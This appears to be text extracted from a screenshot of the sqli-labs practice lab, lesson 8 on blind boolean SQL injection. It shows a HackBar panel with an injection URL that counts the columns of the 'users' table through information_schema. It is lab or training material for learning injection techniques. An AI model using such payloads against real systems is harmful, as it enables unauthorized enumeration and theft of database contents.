 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20(select%20count(column_name)%20from%20information_schema.columns%20where%20table_nam...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_name='users' and
table_schema=database())=3--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value